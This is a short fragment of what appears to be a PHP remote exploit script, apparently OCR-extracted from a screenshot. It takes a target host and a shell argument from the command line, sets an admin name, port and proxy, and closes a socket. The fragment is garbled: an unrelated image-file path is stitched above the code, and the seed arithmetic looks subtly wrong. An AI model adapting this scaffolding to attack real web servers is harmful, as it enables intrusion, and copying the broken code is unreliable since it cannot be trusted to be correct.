
  }

  fclose($ock);

  #debug

  #echo "\r\n".$html;

}

function make_seed()

{

   list($usec, $sec) = explode(' ', 
microtime());

   return (float) $sec + ((float) $usec 
* 100000);

}

$host=$argv[1];

$shell=$argv[2];

$cmd="";

$admin="rgod";

$port=80;

$proxy="";
